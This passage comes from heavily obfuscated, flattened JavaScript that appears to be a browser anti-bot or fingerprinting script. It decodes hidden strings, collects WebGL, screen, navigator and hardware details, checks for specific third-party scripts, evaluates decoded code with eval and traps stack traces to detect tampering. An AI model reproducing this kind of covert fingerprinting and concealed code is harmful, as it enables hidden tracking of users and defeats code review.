Uint8Array(bi),fi=pi,l=3809280):L<3?1==L?l=(ki=ji)?8984832:786944:L<1?l=(ci=dn)?9311488:4855040:(Si=!0,l=2162688):5==L?(Xn++,l=9503744):L<5?l=kv?5704192:5245696:6==L?l=Xi?6492672:9508864:L>6&&(xn=0,l=5309184):13==L?($i=Fi=[Bi+64*ki],l=4268032):L<13?10==L?l=Jn[11]?6161664:4725760:L<10?l=Ki?4263680:7609344:11==L?(pn++,ur=(mr=Cr>=yr)+(Cr=yr==or),gr=mr*Cr,l=(mr=(ur*=ur)>=(gr*=4))?7347456:3145984):L>11&&(Gn=Qv,Ki=mn,Ui=ov,wi=qv,oi=Jv,Mi="ed",rn="deleteProperty",Mi+="o",Mi+="Ntne",Mi+="ra",l=7214848):15==L?(li=Cn,Bi=1,l=4850432):L<15?(qi=null!=Ii,l=5579520):16==L?(yi=ai.indexOf(vi),ki=yi,l=(hr=(ur=(or=Cr<=or)*or)>-22)?6818048:6947584):L>16&&(gn.push(1),gn=gn.concat(Xi),l=3679488);else if(28==L)l=(Ti=0===(xi=Y%Ur))?75:5510656;else if(L<28){if(23==L)(wi=Ui)||(Ui="Fi",Ui+="ref",Ui+="ox/62",oi=nn.indexOf(Ui),wi=-1!==oi),l=(Ui=wi)?6427648:8265216;else if(L<23)20==L?(fi=0,bi=0,dn="\u01bc\u01e0\u0184\u01af\u01f3\u01dd\u0181\u01e5\u01ce\u0192\u01bc\u01e0\u0184\u01af\u01f3\u01dd\u0181\u01e5\u01ce\u01e7",ci=Ci[En],xi="",l=398592):L<20?(gn.push(1),gn=gn.concat(Xi),l=4924160):21==L?l=1582080:L>21&&(ln=_n,l=4724480);else if(25==L)ci=ci.slice(Dv,xi),l=401920;else if(L<25)l=pi?7806976:7539712;else if(26==L)Ii=Ii.slice(),l=9445632;else if(L>26){if(wn=En){for(En=0,Gn="",Xn="\u03ea\u03f9\u03ec\u03e8\u03fb\u03ec\u03c8\u03f5\u03e8\u03f3\u0400\u03fa\u03ec\u03f9";En<Xn.length;En++)Ji=Xn.charCodeAt(En)-903,Gn+=String.fromCharCode(Ji);wn="function"==typeof Jn[Gn]}l=(En=wn)?3482112:5509120}}else 33==L?l=Bi?4462848:658944:L<33?30==L?(xn=Oi=[Pi],l=7015168):L<30?l=Ki?1054976:2758912:31==L?(mn=Lv[iv]===Pn,l=mn?5645056:3411456):L>31&&(av=(cv=gv)[ia](0,128),gv=Di[ji],l=gv?3745024:2097664):35==L?l=ji<Ri.length?4465408:332288:L<35?($i=vn[ki](35633,36340),ai=$i[di],Wi.push(ai),$i=vn[ki](35633,36340),ai=$i[Fi],Wi.push(ai),$i=vn[ki](35633,36340),ai=$i[vi],Wi.push(ai),$i=vn[ki](35633,36339),l=3145728):36==L?l=(mr=yr>=(gr=(mr=2*(or=mr*ur))-(or=ur*ur)))?6424832:1188096:L>36&&(li=ki-(Pi=li),Pi=void 0,l=($i=Ei=(li=0|(Ei=li))<0)?4608:8065280);else 58==L?(gn.push(1),gn=gn.concat(_n),l=2169856):L<58?48==L?(Nn=$n[Hv],l=Nn?9443840:5643008):L<48?43==L?(Nn="\u035d",l=4329984):L<43?40==L?(Wk=Mk,Zk=Zk.split("").reverse().join(""),nk+="ss",Mk=Zk,rn=rn.split("").reverse().join(""),Rv+="ate",Qk=$n,Zk=On,yk=mi,mi=fk,In+="nel&",l=1775872):L<40?(rn++,l=4531456):41==L?l=Ui<oi.length?2952192:8068096:L>41&&(yr=mr||or,or=mr>=hr,ur=Cr&&or,hr=(Cr=yr*yr)+(hr=or*or),Cr=ur*ur,on=2+pi,mr=(gr=mr instanceof Number)*gr,l=4e6):45==L?l=Ji?5383424:3547648:L<45?(Ji=16===r,l=(Ki=5===r)?79:8200192):46==L?(Ai=new Uint8Array(Ci),Ii=Ai,l=4920320):L>46&&(Kn.push(qn),l=2172416):53==L?(gi=ti,l=7540224):L<53?50==L?l=Ks<256?64:105:L<50?l=Ci?2826240:658176:51==L?(ur=mr instanceof Boolean,mr=(yr=(gr=ur+(mr=mr instanceof Object))*gr)>=(or=4*(Cr=ur*mr)),Ai=sn[Hi=1+(Ai=4*pe)],l=7480320):L>51&&(l=Cs<16?5440256:61):55==L?(Bi=0,l=4267264):L<55?l=(_n=Oi<Bi)?1318656:7996928:56==L?(Xn[48]=[],l=4331008):L>56&&(Un=new Uint8Array(qi),sv=fv=sv,l=2170368):68==L?(Fi=']"',ai=_n[Aj],Li="ntb-trats.",Qi=!!Pi.LSJ<<8,Ri="a[",jn=!!Pi[Gi]<<26,kn=ai[Sk](_n),ai=Pi,fn=0,Sn=!!kn('script[src*="wstplug.oss"]')<<0,un=!!kn('script[src*="zbm666.com"]')<<1,l=4201216):L<68?63==L?(Mi++,l=9182976):L<63?60==L?(Ui=iv.charCodeAt(kv)-747,mn+=String.fromCharCode(Ui),l=723456):L<60?(Xn++,l=1841152):61==L?(gn.push(1),gn=gn.concat(zi),l=2687744):L>61&&(yr=yr===hr,xi=!1,gi=1,l=(Cr=(or=(hr=(Cr=ur>=Cr)*Cr)+(gr=yr*yr))>=(gr=Cr*yr))?8983552:8259328):65==L?(Wi=Bi,Bi=void 0,l=(ki=$i=(Wi=0|($i=Wi))<0)?796160:4858112):L<65?(Gi=gi,Ii>>>=1,l=462336):66==L?(ak[84]=[],l=8791552):L>66&&(fi[bi]=Ci,l=6165760):73==L?(rn+=".j",ti=(rn=(ti=Mi+(rn+="son"))+"?e=2075")+Si,rn=Tr(8,Si={}),Ui[12]=ti+rn,Si=void 0,rn="2",l=2491136):L<73?70==L?(Lv=[],iv=ov.alpha,l=iv?3148288:2034432):L<70?(Bi=li=_n,gn=gn.concat(Bi),l=1641472):71==L?(Bi[132]=[],l=3346432):L>71&&(Ti=D_^pi,l=1313536):75==L?(Oi=pn[mj]==pn,l=(mr=(ur=(Cr=(or=!Cr)*or)+(hr=(yr=or instanceof String)*yr))>=(or*=yr))?9766912:6756864):L<75?(ur=Cr>=yr,Ai=sn[Hi=3+Ai],hr=(yr=(mr=ur*ur)+(Cr=(or=!yr)*or))>=(Cr=ur*or),hn[qi]=Zi^Ai,l=10230528):76==L?(pi=!0,l=2360832):L>76&&(yr=(hr=mr==mr)*hr,ur=12,Kv[5]=50,l=(mr=yr>=(Cr=(mr=2*(Cr=hr*ur))-(hr=ur*ur)))?6624256:9901312);else if(117==L)gn.push(1),gn=gn.concat(Xi),l=269824;else if(L<117)if(97==L)Wi=1,l=3671808;else if(L<97)if(87==L)$n=vn[yi],Rn=$n[1]===In,l=Rn?8259072:7605248;else if(L<87)if(82==L)gn.push(1),gn=gn.concat(Pi),l=596736;else if(L<82)80==L?(vn=rn[131]+rn[15],yi=rn[151],Nn=yi[vn],l=(vn=Nn)?918528:3940864):L<80?((Gn=Hv)[138]=2,$k=void 0,l=8265728):(Ni++,l=398080);else if(84==L){for(ji=0;ji<ai.length;ji++)(Li=ai[ji]===vi)&&(ki=ji,di=1);l=di?1053696:4919808}else L<84?(pn=Tr[Sk](0,14),Di=Tr[Sk](0,12),Oi=navigator[li],ln=Oi[dk](),(Oi=ln[Kk](pn))[xv](Di),l=7168):85==L?l=Si?7079424:7798784:L>85&&(En=Gn=En=Ui,Gn=void 0,wi=void 0,oi=!0,Mi=Ui=En,nn="\u0294\u02a7\u0298\u0298\u0297\u02a4",Si="",l=7349504);else 92==L?(fn=0,l=9114368):L<92?89==L?($n=ln,l=8722432):L<89?(bi=fi++,ci=rn.charCodeAt(bi),l=(bi=37===ci)?3544576:6948352):90==L?l=Kn<qi.length?1380096:6887680:L>90&&(sn=en,tk+="Ph",en=lv,yn=rn,cn+="i",rn=pv,lv=Bv,Gi=Gi.split("").reverse().join(""),qn=qi,qi=In,l=921600):94==L?(je++,l=923392):L<94?(vi=-1,l=9569024):95==L?(rn=0,l=5115904):L>95&&(Ki=15==r,l=(wi=Ji)?8069120:4788992);else 107==L?(ui=250,l=9968128):L<107?102==L?(En=En.split("").reverse().join(""),iv=Ji,mn="mousedown"===Gn.type,kv=Jv,l=Lv?5185024:9113600):L<102?99==L?(gn.push(0),l=1712640):L<99?l=1841408:100==L?((Dn=rv<0)&&(rv=256-rv),jn=rv,l=10097152):L>100&&(Ye=Ti,gi=(gi=Gi>127)?283^(Ti=Gi<<1):Gi<<1,Gi=gi,Ii>>>=1,l=9636352):104==L?(ki=1===Vn[14],l=ki?729856:1773056):L<104?(fn=di[7],Sn=fn,Fi.push(4),fn=void 0,un=$i,rv=[],nv=(nv="):atad|:otliam|/\\/\\:ptf|/\\/\\:?sptth(^").split("").reverse().join(""),An=new RegExp(nv,Wj),un[132]||(un[132]=[]),nv=void 0,l=3678464):105==L?(Zi=sn[Hi],Hi=Pr[Zi],hn[qi]=Ai^Hi,qi=3+(Ai=4*pe),Zi=sn[Ai=4*pe],Ai=Pr[Zi],Zi=sn[Hi=1+(Zi=4*pe)],Hi=Wr[Zi],l=203520):L>105&&(vn=767^zi.charCodeAt(Yi),ui+=String.fromCharCode(vn),l=5243392):112==L?l=pn<Hn.length?4985344:728832:L<112?109==L?(Si=ti,l=2492672):L<109?(Ri--,l=4265984):110==L?(ui=255&(cn=On>>24),Yi=255&(cn=On>>16),vn=255&(cn=On>>8),cn=255&On,zi.push(ui,Yi,vn,cn),On=Xi=zi,l=4463616):L>110&&(mr=mr!=yr,yr=4737&gr,hi=4*ei,gr=mr*mr,or=yr*yr,en=Tn[an=4*ei],ur=gr+or,mr*=yr,an=Vr[en],l=2887936):114==L?(hi=Array[Hv],en=hi.slice,Ln=en[Jn](Ln,xi,pi),l=67840):L<114?(gn=[],cn=255&(zi=On>>24),ui=255&(zi=On>>16),Yi=255&(zi=On>>8),zi=255&On,l=or?9175040:8788736):115==L?l=(Li=Ri)?2363392:7545088:L>115&&(Ck=void 0,aj=zr,l=(Yv=kk)?8650752:7145984);else if(137==L)Fn=Vn[Qv],l=Fn?1573632:7019776;else if(L<137)127==L?(Vi++,l=9507328):L<127?122==L?(fn=ai[Tk],l=1024):L<122?119==L?(Fi=di[1],l=Fi?529152:920064):L<119?(mn="W",mn+="V.",mn+="Even",mn+="t.APP.A",mn+="c",l=(Jn=kk===(mn+="tive"))?10227712:5379840):120==L?l=gi.slice?8592640:5179392:L>120&&(Ei=0,l=1902848):124==L?(ri++,l=2431488):L<124?(Si=ti=rn,Ui[27]=Si,Si=void 0,rn="2l3yMAStaOegI7TP",ti=[],fi=0,rn=encodeURIComponent(rn),l=4922112):125==L?(ki=-1,l=660224):L>125&&(l=On?6619392:4653312):132==L?((Jn=Hv[151]).push(wn),se&&(Jn=Hv[129]).push(wn),Hv[89]++,Jn=Hv[151],$v=Jn.length,l=(Jn=$v>8192)?6031872:5575168):L<132?129==L?l=(qv=ov)?6687232:8263168:L<129?l=Nn<zi.length?463616:8781824:130==L?(Xn=+new K_.Date-ne,Xn=(Ji=Xn/1e3)>U_[102],l=Xn?3286016:2498560):L>130&&(gi=gi.slice(xi,mi),l=860416):134==L?(Bn=231,Bv=[],Xi="\xc8\xc8",On="",zi=0,l=7475200):L<134?(In=255&(tn=av>>24),yi=255&(tn=av>>16),$n=255&(tn=av>>8),tn=255&av,On.push(In,yi,$n,tn),On=zi=On,l=9766656):135==L?(di=252,l=137984):L>135&&(Cn++,Cr=or!=mr,l=(mr=(Cr*=Cr)>-110)?2558208:2692864);else if(147==L)Zi+="TEX_TEXT",rk+="xtens",rk+="ions",l=3416832;else if(L<147)142==L?(Ni=1,xi=Uv<qi.length,l=xi?7609088:3933440):L<142?139==L?(Ii=null!=bi,l=3744256):L<139?(Ki[159]=105,Ki[35]=1,Gn=void 0,l=729344):140==L?(gn=[],Xi=2,cn=_v.slice(0,Xi),_v=cn[0]<<8,Xi=_v|cn[1],_v=Xi[Jv](),cn=_v.split(xk),_v=void 0,Xi=cn,cn=676758481,l=6689280):L>140&&(ti=!1,fi=1,l=(gr=(Cr=(gr=(hr=mr!=ur)*hr)+(ur=(yr=22)*yr))>=(or=2*(ur=hr*yr)))?786688:3345664):144==L?(Ui=wi,l=5048576):L<144?l=(fi=Ui)[43]?2171136:2886656:145==L?l=Bi<di.length?8134656:8398080:L>145&&(Xi=li,l=5903360);else if(152==L)ci=mi,mi=0,l=8722688;else if(L<152)149==L?(mn=wn[105],kv="sh",kv+="i",mn[kv+="ft"](),l=5644288):L<149?(Av=qn[Un]<0,l=10100480):150==L?l=(jn=Ri)?3408640:8921344:L>150&&(yi|=li=4,l=6231296);else if(154==L)l=Nn<Yi.length?6357760:9184512;else if(L<154){for(wi=0,xi="\u011c\u0129\u011e\u0133",Zn="t",Zn+="fe",Zn+="Lll",pi="",Zn=(Zn+="orcs").split("").reverse().join("");wi<xi.length;wi++)mi=xi.charCodeAt(wi)-186,pi+=String.fromCharCode(mi);wi=rn[pi],l=9700864}else 155==L?l=Gn<Jn.length?1442048:8851200:L>155&&(l=(Li=li).indexOf?5576448:3473664)}();break;case 30:!function(){if(78==L)fi++,l=6624512;else if(L<78)if(38==L)Oi=[],ln=Pi%128,Vi=Pi-ln,li=Vi/128,Vi=ln+128,ln=127&li,Oi.push(Vi,ln),xn=Oi,l=7015168;else if(L<38)if(18==L)Sn=fn[Qi]===kn,l=Sn?2293760:2689280;else if(L<18)8==L?(Li=kn,Ri=-1===Li,l=Ri?9111552:7018752):L<8?3==L?l=Mi<ti.length?4464128:9836544:L<3?1==L?(Gn++,l=10034176):L<1?(ln=Oi,Pi[29]=ln,Oi=void 0,ln=Pi,Vi=Bi,l=ln[132]?7936256:7348736):(ci=xi,l=3151104):5==L?(mi=xi,mi&&(ci[50]=127&fi.length),l=10224640):L<5?(Xi=void 0,Pi=_v,Vi="screen",li=Pi[Vi],Bi=Pi[Tk],_n=Bi[Yn],Ei=Bi[ti],Bi=Pi.screenTop,l=Bi?4267264:3611904):6==L?(bn=jr,l=6951936):L>6&&(l=5963776):13==L?(sn=Ni<<1,xv=283^sn,l=256e4):L<13?10==L?(hr=or>mr,l=hr?1775104:591360):L<10?(fi=oi.charCodeAt(ti)-167,rn+=String.fromCharCode(fi),l=7610880):11==L?(ai=Bi[160],li=ai.length,ai=Bi[160],ai.push(ki),l=5641984):L>11&&(Ri=ji.charCodeAt(Qi),jn=Ri^vi,vi=Ri,ki+=String.fromCharCode(jn),l=4789248):15==L?(li=di,di=-1===li,di&&(vi=Bi[160],li=vi.length,vi=Bi[160],vi.push(ki)),Bi=li+1,yi=Bi,li=yi,yi=void 0,Bi=li,li=0|Bi,Bi=li<128,l=6031104):L<15?(bi||(fi=404),Zn=dn.charCodeAt(bi),pi=Zn^fi,fi=Zn,xi+=String.fromCharCode(pi),ur=or==gr,or=ur*ur,ur=hr>=hr,hr=74|ur,mr=hr<<25,l=663040):16==L?(ki=ji,vi=1,l=3149824):L>16&&(gr=!hr,Wn=10,yr=gr*gr,hr=or!==mr,Cr=gr*hr,hr*=hr,gr=Cr-hr,yr=yr>=gr,l=yr?5508096:7475712);else if(28==L)l=ai?8986624:272128;else if(L<28)if(23==L)Ni=Ti,l=Ni?5966848:8718080;else if(L<23)20==L?(Di=Vn,l=Di?4851456:8130304):L<20?(ji=Xi,l=ji?2363136:136448):21==L?(vi++,l=5445888):L>21&&(z++,l=3086592);else if(25==L){try{for(var r=4;void 0!==r;){var n=3&r,v=r>>2,k=3&v;switch(n){case 0:!function(){1==k?(Ui=Ki.det,oi="\xdb\xdc\xeb",Mi="",nn=0,r=1):k<1?(oi=Ji[Mi],Mi=oi.js,Ui.js=eval(Mi),r=void 0):(nn++,r=1)}();break;case 1:void(0==k?r=nn<oi.length?5:0:k>0&&(Si=oi.charCodeAt(nn)-119,Mi+=String.fromCharCode(Si),r=8));break}}}catch(r){}l=72704}else L<25?(dv="attachEvent",Kv=e,pv=s,gn=i,Bn=_,Bv=void 0,Xi=void 0,l=Kv[dv]?271872:1644544):26==L?l=2032128:L>26&&(Pi=_n,_n=void 0,Ei=Pi,Ei+=xk,Pi=[],Wi=0,l=7283456);else if(33==L)l=hi<qi?5905920:598272;else if(L<33)30==L?l=rn[59]?3868928:6819840:L<30?(L_++,l=1974016):31==L?(Jn="b",Jn+="e",Jn+="fore",Jn+="u",Jn+="nload",$v=kk===Jn,l=$v?3479296:9636608):L>31&&(Bn=Yi,l=2099200);else if(35==L)yi++,l=7800576;else if(L<35){Ri+="oken",Nn=Vi,Bi+="e",ui[Bi](Ei,pn),pn=ui[Ii],ji=pn[Sk](ui,Di,yv),ui[Zn](ji,10),ui=dv;try{for(var j=24;void 0!==j;){var a=7&j,$=j>>3,B=7&$;switch(a){case 0:void(2==B?j=void 0:B<2?0==B?j=Bi<pn.length?25:4:B>0&&(mr=(ur=(gr=(yr=!hr)*yr)+(mr=(hr=!yr)*hr))>=(gr=yr*hr),j=33):3==B?j=ln?16:1:B>3&&(Bi++,j=0));break;case 1:!function(){if(2==B)Ei=pn.charCodeAt(Bi),Wi=Ei^Vi,Vi=Ei,Oi+=String.fromCharCode(Wi),j=32;else if(B<2)0==B?(pn=ui[wv],Di=pn[Hi],j=Di?2:9):B>0&&(pn=ui[Uk],ji=ui[sk],(Oi=[]).push(pn,ji,ui[Li],ui[Bk],ui[av]),pn=Oi,Oi=ui[Lk](".{32,}"),Vi=ui[sk],Bi=Vi.keys(ui),Vi=Bi.filter(Oi[qn],Oi),Oi=0,j=8);else if(3==B)j=Bi?17:10;else if(B>3){for(Bi=Vi.length;Oi<Bi;Oi++)Ei=Vi[Oi],Wi=ui[Ei],~(Ei=pn.indexOf(Wi))&&(Ms[104]=1,kn=1,ln=1);j=ln?16:3}}();break;case 2:void(0==B?(Ms[104]=1,kn=1,j=16):B>0&&(Vi=160,j=17));break;case 3:pn=ji[hk],pn=[];var t=ui[pj];pn="\xc3\xa2\xce\xa2\xe4\x91\xff\x9c\xe8\x81\xee\x80\xfc\x95\xe6\xa5\xca\xa6\xca\xaf\xcc\xb8\xd1\xbe\xd0\xac\xdf\xba\xc8\xa1\xc0\xac\xc5\xbf\xde\xaa\xc3\xac\xc2\x85\xf0\x91\xe3\x87",Oi="",Vi=0,Bi=0,j=0;break;case 4:var d=new RegExp(Oi);pn={},pn[Ij]=function(){var r,e=t().stack,_;d.test(e)&&Ms[10]++},pn.configurable=!1,pn.enumerable=!1,Oi=pn,ji[hk](window,zv,Oi),kn=0,j=16;break}}}catch(r){kn=0,ln=1}ui=dv,pn=Kv,Di=ui[Nk],l=402944}else 36==L?l=3808e3:L>36&&(W=hi,Ti+=1,l=3743744);else if(58==L)gi=Ii[pi],Ti=void 0,Ni=gi,gi=parseInt(Ni),sn=gi===Ni,Ti=sn,gi=Ti,Ti=!gi,l=Ti?6825472:3219968;else if(L<58)48==L?(wn=En[Gn]>10,l=6426880):L<48?43==L?(ai=ki<vi,l=ai?6756608:5572096):L<43?40==L?(vi=ki[160],di=vi.length,vi=ki[160],vi.push(Pi),ur=!or,Cr=ur*ur,gr=Cr>-81,l=gr?4720640:8722432):L<40?(or=16,ci[165]=1,yr=ur^ur,Cr=or*or,gr=yr*yr,mr=Cr+gr,ur=or*yr,yr=mr>=ur,l=yr?8199936:8853248):41==L?(ti=11===Si,l=ti?6754048:1840640):L>41&&(ui=Rn,Yi=ui,cn.push(Yi.length),cn=cn.concat(Yi),ui=void 0,Yi=li,Yi+=xk,Rn=[],Nn=0,l=10099968):45==L?(On=Xi,On?(gn.push(1),gn=gn.concat(On)):gn.push(0),Xi=void 0,On=_v,$n=jv,Di="ycnerrucnoCerawdrah",Di=Di.split("").reverse().join(""),ji=Di,l=$n[152]?3997696:9572608):L<45?(rn=Ki,Ki="sampleRate",l=rn?7868160:1517056):46==L?(_n[0]=[],Ei=Vi[60],l=Pi?1910272:6956544):L>46&&(li[132]=[],l=3613184):53==L?(or=ur>=hr,hr=or*or,Ri=kn,or=hr>-52,l=or?7544064:658176):L<53?50==L?(Ri=-1,l=6231808):L<50?($i=vn[Wv](),l=$i?8918528:2167040):51==L?(En=mn[Xn],l=En?9373696:9503488):L>51&&(gn.push(0),l=7541504):55==L?(gn.push(1),gn=gn.concat(_n),l=3279360):L<55?(hi=q_,Ln[_e]=hi,l=9839104):56==L?(Tn=Rr,l=146):L>56&&(mi=Z_,xi[ae]=mi,l=660992);else if(68==L)Ui=ti[Mi]+Ki,wi[42]=wi[42]+Ui,l=4002304;else if(L<68)63==L?(Tn=qi[Ai],Kn=Tn[Rs],gi[Rs]=Zi[Rs]^Kn,l=8659712):L<63?60==L?(Ci[xi]=Ci[xi]^ti[xi],hr=8,ur=hr*hr,mr=yr&&gr,gr=hr*mr,Cr=mr*mr,mr=gr-Cr,gr=ur>=mr,l=gr?5447936:8064768):L<60?l=Xn<En.length?3216640:1182208:61==L?(an=String[Hi](Js),sk.push(an),l=4530688):L>61&&(Ii=Wr[on],Zn[mi]=pi^Ii,pi=4*me,mi=2+pi,pi=4*me,on=xi[pi],l=yr?68352:8522752):65==L?l=4394240:L<65?(un=ji[Tk],An||(An=1),kn+="deo/og",Dn=An,An=un[tk](Bi),kn+="g;",un=0,Wn=fn,l=Wn?3738368:1377024):66==L?(Oi=Di%128,ln=Di-Oi,Vi=ln/128,ln=[],li=Oi+128,Oi=127&Vi,ln.push(li,Oi),xn=ln,l=4523008):L>66&&(c_=Ti,gi=Gi>127,l=gi?1779456:6227200);else if(73==L)l=Xs<16?9180928:858880;else if(L<73){if(70==L)yn++,l=9178880;else if(L<70)wn=Xn,l=wn?6427904:8527104;else if(71==L)Mi="\u0220\u0212\u0221",nn="",fi=0,l=8847616;else if(L>71){for(gi=0;gi<Ii.length;gi++)Ti=Ii[gi],Ni=void 0,sn=Ti,Ti=parseInt(sn),hn=Ti===sn,Ni=hn,Ti=Ni,Ni=!Ti,Ni||(Ni=Ii[gi]<0),Ti=Ni,Ti||(Ti=Ii[gi]>255),Ni=Ti,Ni&&(pi=!1,mi=1);l=mi?6299392:1578752}}else 75==L?(pi=void 0,mi=0,Ii=bi,Gi=Ii.length,gi=void 0,Ti=Gi,Gi=parseInt(Ti),Ni=Gi===Ti,gi=Ni,Gi=gi,l=Gi?4726272:2427904):L<75?(or=yr instanceof Boolean,mr=gr==or,Cr=gr!==hr,yr=yr!==ur,hr=or*or,gr=mr*mr,ur=hr+gr,hr=Cr*Cr,gr=yr*yr,gr=hr+gr,l=6366464):76==L?(Ki=Gn[mn],mn="V9l\x1cl\t{8Y*O",l=8854016):L>76&&($i="at",$i+="t",$i+="rV",$i+="ert",$i+="e",$i+="x",Rn[Wi]=vn[ki](Rn,$i),$i="offsetUniform",ki="g",ki+="e",ki+="tUnif",l=3283456);else if(117==L)Oi=yv.indexOf(Qn),ai=Oi,l=5054208;else if(L<117)97==L?l=Pn<ov.length?8457472:3546112:L<97?87==L?(In=av+1,$n=Yi===In,l=$n?9899264:4985856):L<87?82==L?(yi=li[45],ji=yi,yi=void 0,li=$i,Bi=ji,l=li[132]?9438208:2753024):L<82?80==L?(ji[40]=254,Yi=void 0,l=5116160):L<80?(Lv=5,l=2821632):(mi=Ur>6,l=mi?2034944:9315328):84==L?(Vn=pn[sn](zn),Cr=!yr,hr=yr===mr,yr=4854&Cr,gr=hr==hr,mr=Cr*Cr,or=hr*hr,ur=mr+or,or=yr*yr,mr=gr*gr,l=2295808):L<84?(ln=0,l=4597248):85==L?(Xn=!U_[70],l=4529664):L>85&&(kv=mn,En[1]=kv^Pn,Gn.push(En),Pn=wn[105],mn=Pn.length,Pn=mn>1024,l=Pn?9772288:5644288):92==L?(zi=void 0,ui=[],Yi=Bn[cn](),vn=Yi,Yi=255&vn,tn=vn>>8,vn=255&tn,ui.push(vn,Yi),zi=ui,ui=zi,rv=rv.concat(ui),l=2954240):L<92?89==L?(oi||(wi=290),Mi=Xn.charCodeAt(oi),nn=Mi^wi,wi=Mi,Ui+=String.fromCharCode(nn),l=4588288):L<89?(ai=Qi,l=3608832):90==L?(Un[hi]=ti.charCodeAt(hi),l=270080):L>90&&(kn=-1,l=531968):94==L?(gi=mi[Gi]>255,l=9638656):L<94?(li=Hn+kn,Hn=li+bn,li=Hn+di,Hn=Vi[132],Bi=Hn,l=Bi.indexOf?2031872:6425344):95==L?(ui=254,l=9968128):L>95&&(_(gj),l=2232064):107==L?(_n++,l=7606784):L<107?102==L?l=li<Li.length?9902080:1575168:L<102?99==L?(gn.push(1),gn=gn.concat(ji),Cr=ur!=hr,or=mr!=mr,yr=or>Cr,ur=yr>=mr,hr=Cr*Cr,mr=or*or,gr=hr+mr,hr=yr*yr,l=9511424):L<99?l=Pi?721920:6752e3:100==L?(Di*=2,l=6759936):L>100&&(Wv++,l=591360):104==L?(Mi=xi,Pr=Mi,Mi=void 0,Mi=dn,Wr=Mi,Mi=void 0,Mi=Gi,Fr=Mi,Mi=void 0,l=nn?9045248:659200):L<104?(gn.push(0),l=269824):105==L?(Xn=Ki===Ji,l=Xn?4464384:2629632):L>105&&(bn=2+an,an=Tn[bn],bn=en^an,an=4*ei,en=3+an,an=Tn[en],Kn[hi]=bn^an,hi=4*ei,an=1+hi,hi=4*ei,l=8130048):112==L?(oi=Mi,l=oi?2032384:10100992):L<112?109==L?(Xi=_n,l=6882560):L<109?(ji=ai,ai=-1===ji,ai&&(Li=li[132],ji=Li.length,Li=li[132],Li[ji]=vi),yi=ji,ji=yi,Fi.push(4),yi=void 0,li=$i,vi=ji,ji=li[160],ai=void 0,l=5250048):110==L?(nn=Array.prototype,rn=nn.slice,Mi=rn.call(Mi),l=5906688):L>110&&(kk=void 0,l=7609600):114==L?(Rn=!vn[_k],l=3742464):L<114?(ui=253,l=4397056):115==L?(ti=[],l=5051904):L>115&&(qi=[],qi.push(0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11),Kn=qi,l=59);else if(137==L)l=kk?4988672:18;else if(L<137)if(127==L)l=5774848;else if(L<127)122==L?(mr=hr>Cr,Cr=mr*mr,yr=Cr>-56,ms++,l=yr?10225408:7145984):L<122?119==L?(ui=Rn,Rn=ui,ui=Rn,Rn=ui>>24,Nn=ui>>16,Fn=255&Rn,Rn=ui>>8,Vn=255&Rn,Rn=255&Nn,Nn=255&ui,Yi.push(Fn,Rn,Vn,Nn),l=7087104):L<119?(bi=ti,l=bi?4856064:5907968):120==L?(wi=Ki,l=wi?9831424:8716800):L>120&&(Bi=0,l=2626048):124==L?(On=[0],l=2294272):L<124?l=9901568:125==L?(ti=bi.name===ck,l=7801088):L>125&&(wi=void 0,oi=le,l=oi[107]?6686208:10226944);else if(132==L){li=Bi,ji=li,li=ji,ji=255&li,Fi.push(1,ji),ji=void 0,li=Ei,Bi=$i;try{for(var x=2;void 0!==x;){var c=1&x,b=x>>1,f=1&b;switch(c){case 0:void(0==f?(ki=vi.length,x=3):f>0&&(Bi[3]=0,ki=li[Tk],vi=ki[rn](yi),x=(ki=vi)?0:1));break;case 1:void(0==f?(ki=0,x=3):f>0&&(Bi[3]=ki,x=void 0));break}}}catch(r){Bi[3]=0}yi=Bi[3],l=yi?1510400:336384}else L<132?129==L?(Fi=Qi.indexOf(Li),vi=Fi,l=922880):L<129?(ji=Hn,l=ji?7670528:6038528):130==L?(li=Pi,Wi=Wi.concat(li),Xi=Wi,Pi=Xi,Pi?(gn.push(1),gn=gn.concat(Pi)):gn.push(0),Xi=void 0,Pi=jv,li=[],_n=Pi[44],l=_n?1777152:2168576):L>130&&(l=589824):134==L?(di=[$i],_n=di,l=533760):L<134?(tn=Di,l=7078912):135==L?(fi[163]=254,l=1840640):L>135&&($n=2*tn,Cn=2*tn,Pi=Cn+2,Cn=Di.slice($n,Pi),$n=4*ji,Pi=tn%4,Oi=$n+Pi,$n=Oi%4,Pi=0===$n,l=Pi?7738368:6885376);else 147==L?l=mn?1381376:944e4:L<147?142==L?(_n=Bi,l=_n?6759168:3342336):L<142?139==L?(ji=pn[146],ji[Jv]=Yi,l=ki?7210240:1706240):L<139?(nr++,l=9241600):140==L?(Hn=ji[Yi](0,cv),cn+=Hn,Hn=Math.pow(2,cv),ji=pn*Hn,cv=0|ji,pn=ji-cv,ji=jv*Hn,jv=ji-cv,l=6423040):L>140&&(Tv[48]=[],l=6422528):144==L?(en=Rr,l=129):L<144?(Mi.dom=Ui,l=mr?2167552:7740672):145==L?l=Zi?8459776:4984576:L>145&&(Ai=Ni[hn],qi=void 0,Zi=Ai,Ai=parseInt(Zi),Hi=Ai===Zi,qi=Hi,Ai=qi,qi=!Ai,l=qi?1508608:920320):152==L?(ji=9,li=1,l=2688e3):L<152?149==L?(Oi=_n,_n=-1===Oi,l=_n?6363648:7680):L<149?(Ui=ci,l=Ui?6622464:8332032):150==L?(xi[Oe]=dn[ci[Oe]],l=852992):L>150&&(Nn=Rn,Nn||(Nn=17===ui),vn=Nn,l=9643008):154==L?(Ti=He^Gi,l=8324096):L<154?(tv=31&hi,vv=tv<<6,tv=Ti+1,Av=ti[tv],tv=63&Av,W=vv|tv,Ti+=2,l=3743744):155==L?(wi=Ki,Ki=wi.split(Xk),wi=Ki[0],ti=wi,Ck=ti,mr=yr instanceof Number,yr=mr*mr,ur=mr&&gr,hr=mr*ur,gr=ur*ur,l=7602432):L>155&&(kn=[Ri],Qi=kn,l=5572864)}();break;case 31:!function(){if(78==L)l=zi?8587776:4916992;else if(L<78)if(38==L)yi++,l=8520448;else if(L<38)if(18==L)xn=255&($n=xn=$n).length,Di.push(xn),Pi=$n.slice(0,xn),Di=Di.concat(Pi),l=($n=Xi=Di)?5638144:5573376;else if(L<18)8==L?l=(ur=(yr*=mr+=hr)>=(gr=(mr=(hr=ur*Cr)+(mr=or*gr))*mr))?7604736:7609600:L<8?3==L?l=3610368:L<3?1==L?(xi=void 0,mi=void 